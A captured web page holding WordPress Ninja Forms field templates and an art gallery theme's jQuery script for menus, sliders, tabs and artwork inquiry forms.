    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-html" type="text/template">
    {{{ data.value }}}
</script>


<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-firstname" type="text/template">
    <input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-lastname" type="text/template">
    <input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-listselect" type="text/template">
    <select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div>
</script>

<script id="tmpl-nf-field-listselect-option" type="text/template">
	<# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option>
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textbox" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script id="tmpl-nf-field-hidden" type="text/template">
    <input type="hidden" id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}}>
</script>

</body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/main.js
body_size: 12128
content:
jQuery(document).ready(
	function () {

	'use strict';

	var mobileMenuOutsideClick = function() {

		jQuery(document).click(function (e) {
	    var container = jQuery("#gvm-offcanvas, .js-gvm-nav-toggle");
	    if (!container.is(e.target) && container.has(e.target).length === 0) {

	    	if ( jQuery('body').hasClass('offcanvas') ) {

    			jQuery('body').removeClass('offcanvas');
    			jQuery('.js-gvm-nav-toggle').removeClass('active');

	    	}


	    }
		});

	};


	var offcanvasMenu = function() {

		jQuery('#page').prepend('<div id="gvm-offcanvas" />');
		jQuery('#page').prepend('<a href="#" class="js-gvm-nav-toggle gvm-nav-toggle gvm-nav-white"><i></i></a>');
		var clone1 = jQuery('.menu-1 > ul').clone();
		jQuery('#gvm-offcanvas').append(clone1);
		var clone2 = jQuery('.menu-2 > ul').clone();
		jQuery('#gvm-offcanvas').append(clone2);

		jQuery('#gvm-offcanvas .has-dropdown').addClass('offcanvas-has-dropdown');
		jQuery('#gvm-offcanvas')
			.find('li')
			.removeClass('has-dropdown');

		// Hover dropdown menu on mobile
		jQuery('.offcanvas-has-dropdown').mouseenter(function(){
			var $this = jQuery(this);

			$this
				.addClass('active')
				.find('ul')
				.slideDown(500, 'easeOutExpo');
		}).mouseleave(function(){

			var $this = jQuery(this);
			$this
				.removeClass('active')
				.find('ul')
				.slideUp(500, 'easeOutExpo');
		});


		jQuery(window).resize(function(){

			if ( jQuery('body').hasClass('offcanvas') ) {

    			jQuery('body').removeClass('offcanvas');
    			jQuery('.js-gvm-nav-toggle').removeClass('active');

	    	}
		});
	};


	var burgerMenu = function() {

		jQuery('body').on('click', '.js-gvm-nav-toggle', function(event){
			var $this = jQuery(this);


			if ( jQuery('body').hasClass('overflow offcanvas') ) {
				jQuery('body').removeClass('overflow offcanvas');
			} else {
				jQuery('body').addClass('overflow offcanvas');
			}
			$this.toggleClass('active');
			event.preventDefault();

		});
	};



	var contentWayPoint = function() {
		var i = 0;
		jQuery('.animate-box').waypoint( function( direction ) {

			if( direction === 'down' && !jQuery(this.element).hasClass('animated-fast') ) {

				i++;

				jQuery(this.element).addClass('item-animate');
				setTimeout(function(){

					jQuery('body .animate-box.item-animate').each(function(k){
						var el = jQuery(this);
						setTimeout( function () {
							var effect = el.data('animate-effect');
							if ( effect === 'fadeIn') {
								el.addClass('fadeIn animated-fast');
							} else if ( effect === 'fadeInLeft') {
								el.addClass('fadeInLeft animated-fast');
							} else if ( effect === 'fadeInRight') {
								el.addClass('fadeInRight animated-fast');
							} else {
								el.addClass('fadeInUp animated-fast');
							}

							el.removeClass('item-animate');
						},  k * 200, 'easeInOutExpo' );
					});

				}, 100);

			}

		} , { offset: '85%' } );
	};


	var dropdown = function() {

		jQuery('.has-dropdown').mouseenter(function(){

			var $this = jQuery(this);
			$this
				.find('.dropdown')
				.css('display', 'block')
				.addClass('animated-fast fadeInUpMenu');

		}).mouseleave(function(){
			var $this = jQuery(this);

			$this
				.find('.dropdown')
				.css('display', 'none')
				.removeClass('animated-fast fadeInUpMenu');
		});

	};


	var tabs = function() {

		// Auto adjust height
		jQuery('.gvm-tab-content-wrap').css('height', 0);
		var autoHeight = function() {

			setTimeout(function(){

				var tabContentWrap = jQuery('.gvm-tab-content-wrap'),
					tabHeight = jQuery('.gvm-tab-nav').outerHeight(),
					formActiveHeight = jQuery('.tab-content.active').outerHeight(),
					totalHeight = parseInt(tabHeight + formActiveHeight + 90);

					tabContentWrap.css('height', totalHeight );

				jQuery(window).resize(function(){
					var tabContentWrap = jQuery('.gvm-tab-content-wrap'),
						tabHeight = jQuery('.gvm-tab-nav').outerHeight(),
						formActiveHeight = jQuery('.tab-content.active').outerHeight(),
						totalHeight = parseInt(tabHeight + formActiveHeight + 90);

						tabContentWrap.css('height', totalHeight );
				});

			}, 100);

		};

		autoHeight();


		// Click tab menu
		jQuery('.gvm-tab-nav a').on('click', function(event){

			var $this = jQuery(this),
				tab = $this.data('tab');

			jQuery('.tab-content')
				.addClass('animated-fast fadeOutDown');

			jQuery('.gvm-tab-nav li').removeClass('active');

			$this
				.closest('li')
					.addClass('active')

			$this
				.closest('.gvm-tabs')
					.find('.tab-content[data-tab-content="'+tab+'"]')
					.removeClass('animated-fast fadeOutDown')
					.addClass('animated-fast active fadeIn');


			autoHeight();
			event.preventDefault();

		});
	};

	var goToTop = function() {

		jQuery('.js-gotop').on('click', function(event){

			event.preventDefault();

			jQuery('html, body').animate({
				scrollTop: jQuery('html').offset().top
			}, 500, 'easeInOutExpo');

			return false;
		});

		jQuery(window).scroll(function(){

			var jQuerywin = jQuery(window);
			if (jQuerywin.scrollTop() > 200) {
				jQuery('.js-top').addClass('active');
			} else {
				jQuery('.js-top').removeClass('active');
			}

		});

	};


	// Loading page
	var loaderPage = function() {
		jQuery(".gvm-loader").fadeOut("slow");
	};

	var counter = function() {
		jQuery('.js-counter').countTo({
			 formatter: function (value, options) {
	      return value.toFixed(options.decimals);
	    },
		});
	};

	var counterWayPoint = function() {
		if (jQuery('#gvm-counter').length > 0 ) {
			jQuery('#gvm-counter').waypoint( function( direction ) {

				if( direction === 'down' && !jQuery(this.element).hasClass('animated') ) {
					setTimeout( counter , 400);
					jQuery(this.element).addClass('animated');
				}
			} , { offset: '90%' } );
		}
	};

	var sliderMain = function() {

	  	jQuery('#gvm-hero .flexslider').flexslider({
			animation: "fade",
			slideshowSpeed: 5000,
			directionNav: true,
			start: function(){
				setTimeout(function(){
					jQuery('.slider-text').removeClass('animated fadeInUp');
					jQuery('.flex-active-slide').find('.slider-text').addClass('animated fadeInUp');
				}, 500);
			},
			before: function(){
				setTimeout(function(){
					jQuery('.slider-text').removeClass('animated fadeInUp');
					jQuery('.flex-active-slide').find('.slider-text').addClass('animated fadeInUp');
				}, 500);
			}

	  	});

	  	jQuery('#gvm-hero .flexslider .slides > li').css('height', jQuery(window).height());
	  	jQuery(window).resize(function(){
	  		jQuery('#gvm-hero .flexslider .slides > li').css('height', jQuery(window).height());
	  	});

	};

	var testimonialCarousel = function(){

		var owl = jQuery('.owl-carousel-fullwidth');
		owl.owlCarousel({
			items: 1,
			loop: false,
			margin: 0,
			nav: false,
			dots: true,
			smartSpeed: 800,
			autoHeight: true
		});

	};

	var sliderPro = function(){
		jQuery( '#pro-slider' ).sliderPro({
			arrows: true,
			width: '100%',
			aspectRatio: 2.3,
			fullScreen: true,
			breakpoints: {
				800: {
					aspectRatio: 2,
				},
				500: {
					aspectRatio: 1.5,
				}
			},
		});
		jQuery( '#pro-slider-obras' ).sliderPro({
			arrows: true,
			width: 900,
			height: 600,
			imageScaleMode: 'contain',
			fullScreen: true,
			breakpoints: {
				800: {
				},
				500: {
				}
			},
		});
		jQuery( '#pro-slider-expo' ).sliderPro({
			arrows: true,
			width: 900,
			height: 600,
			imageScaleMode: 'contain',
			fullScreen: true,
			autoplay: false,
			fade: true,
			thumbnailWidth: 400,
			thumbnailHeight: 200,
			thumbnailPointer: true,
			breakpoints: {
				800: {
					thumbnailWidth: 300,
					thumbnailHeight: 300,
				},
				500: {
					thumbnailWidth: 300,
					thumbnailHeight: 400,
				}
			},
			gotoSlide: function( event ) {
				jQuery('.sp-thumbnail-container a.btn').fadeOut();
				jQuery('.sp-thumbnail-container a.btn[data-index=' + event.index + ']').fadeIn(500);
			},
		});
		//Slider initialization
		//Move the buttons to the sp-slider-container
		jQuery('.sp-thumbnail a.btn').each(function(){
			jQuery(this).insertAfter(jQuery(this).parent());
		});

		//Hide all the buttons but the first
		jQuery('.sp-thumbnail-container a.btn').hide();
		jQuery('.sp-thumbnail-container a.btn[data-index=0]').show();

		//On click go straight to full-screen and to the slide corresponding
		// to the clicked element
		jQuery('.gvm-expo-artworks .product').click(function(event){
			// console.log('Clicked on expo product');

			event.preventDefault();
			//Get the index of the clicked element
			//First get the clicked element
			let target = jQuery(event.target);
			//Then extract the attribute that contains the index
			let artKey = Number(target.attr('data-index'));
			// Get the element that has the artkey
			let artKeyElem = jQuery('.sp-thumbnail-container a[data-artkey='+artKey+']');
			let index = Number(artKeyElem.attr('data-index'));

			//Go to that slide using sliderPro function
			jQuery('#pro-slider-expo .sp-full-screen-button').click();
			jQuery( '#pro-slider-expo' ).sliderPro( 'gotoSlide', index );
		});
		//When you click on the inquire form, exit full screen before rendering the form

		jQuery('.sp-thumbnail-container a.btn').click(function(event){
			//Detect if the slider is in fullScreen
			if(jQuery('#pro-slider-expo').hasClass('sp-full-screen')){
				//If it is, then exit by "clicking" on the button
				jQuery('#pro-slider-expo .sp-full-screen-button').click();
			}
			//Write the artwork data on the form
			let target = jQuery(event.target);
			//Then extract the attribute that contains the index
			let index = Number(target.attr('data-index'));
			let artists = target.attr('data-artists');
			let artwork = target.attr('data-artwork');
			let artworkDetails = target.attr('data-artwork-details');
			let artworkLink = target.attr('data-artwork-link');
			jQuery('.field-wrap.html-wrap').first().html( '<div class="row"><div class="col-md-12">' + artwork + '<br>' + artists + '</div><div class="col-md-12">' + artworkDetails + "</div>");
			jQuery('.nf-field-element input[type=hidden]').val('Obra: '  + artwork + '---- Artista: ' + artists + '----- Detalles: ' +  artworkDetails);
		});
	};

	var artworkInquire = function(){
		//First find the element that should contain the data
		jQuery('.artwork-inquire').click(function(event){
			//On click collect all the data about the artwork
			let target = jQuery(event.target);
			let artists = target.attr('data-artists');
			let artwork = target.attr('data-artwork');
			let artworkDetails = target.attr('data-artwork-details');
			let artworkLink = target.attr('data-artwork-link');
			//copy this data into the form, both visible and hidden fields
			jQuery('.field-wrap.html-wrap').first().html( '<div class="row"><div class="col-md-12">' + artwork + '<br>' + artists + '</div><div class="col-md-12">' + artworkDetails + "</div>");
			jQuery('.nf-field-element input[type=hidden]').val('Obra: '  + artwork + '---- Artista: ' + artists + '----- Detalles: ' +  artworkDetails);
		});
	};

	var lowerNormalize = function(str){
		return str.toLowerCase()
					.normalize('NFD').replace(/[\u0300-\u036f]/g, "");
	};

//Hides all the elements not matching with the search
//in the artists page
	var artistsFilter = function(){
		jQuery('#input-filter').keyup(
			function(event){
				//Constants
				let backspaceNumber = 8;
				let animationTime = 50;

				if( event.which == backspaceNumber){
					event.preventDefault();
				}
				let target = this.value;
				target = lowerNormalize(target);
				let listToFilter = jQuery('.gvm-to-filter');
				for(let i = 0; i < listToFilter.length; i++){
					let criteriumElement = jQuery('.gvm-filter-criterium',listToFilter[i]);
					let content = criteriumElement.html();
					content = lowerNormalize(content);
					if(content.indexOf(target)>-1){
						jQuery(listToFilter[i]).show(animationTime);
					}else {
						jQuery(listToFilter[i]).hide(animationTime);
					}
				}
			}
		);
	};


	jQuery(function(){
		mobileMenuOutsideClick();
		offcanvasMenu();
		burgerMenu();
		contentWayPoint();
		dropdown();
		tabs();
		goToTop();
		loaderPage();
		counterWayPoint();
		sliderMain();
		testimonialCarousel();
		sliderPro();
		artworkInquire();
		artistsFilter();
	});


}()
);
